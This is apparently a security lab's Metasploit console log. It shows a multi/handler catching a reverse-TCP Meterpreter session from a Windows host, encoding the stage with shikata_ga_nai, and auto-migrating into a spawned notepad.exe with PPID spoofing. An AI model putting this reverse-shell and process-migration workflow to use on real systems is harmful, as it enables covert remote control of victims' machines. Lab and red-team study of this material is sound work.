 msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (176224 bytes) to 192.168.122.1
[*] Meterpreter session 1 opened (192.168.122.135:443 → 192.168.122.1:51023) at 2020-08-26 17:14:04 +0800
[*] Session ID 1 (192.168.122.135:443 → 192.168.122.1:51023) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against DESKTOP-UGNH99A
[*] Current server process: windows-meterpreter-staged-reverse-tcp-443.exe (7488)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 17108
[+] Successfully migrated into process 17108
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows $U$DESKTOPUGNH99A\-0×4445534b544f502d55474e483939415ce7baa2e9989f @ DESKTOP-U ... 192.168.122.135:443 → 192.168.122.1:51023 (192.168.122.1)
雷石安全实验室
msf5 exploit(multi/handler) >